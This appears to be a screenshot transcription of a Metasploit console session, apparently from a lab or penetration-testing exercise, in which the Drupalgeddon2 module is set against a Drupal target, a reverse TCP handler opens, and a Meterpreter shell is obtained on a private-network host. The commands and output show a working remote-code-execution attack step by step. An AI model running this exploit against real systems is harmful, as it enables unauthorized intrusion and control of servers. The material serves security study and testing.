 5   Drupal 7.x (PHP Dropper)
6   Drupal 7.x (Unix In-Memory)
=>  7   Drupal 7.x (Linux Dropper)
8   Drupal 8.x (PHP In-Memory)
9   Drupal 8.x (PHP Dropper)
10  Drupal 8.x (Unix In-Memory)
11  Drupal 8.x (Linux Dropper)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set target 5
target => 5
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.16.123.118:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 172.16.123.114
[*] Meterpreter session 1 opened (172.16.123.118:4444 -> 172.16.123.114:56452
) at 2023-12-22 01:47:39 -0500
[!] This exploit may require manual cleanup of '/tmp/rSAhR7enIiIFv96kCeeJB8Gy
yiPz8kE7.php' on the target
[!] This exploit may require manual cleanup of 'iaVTOaI8BdyaEftKqqz.php' on t
he target
meterpreter >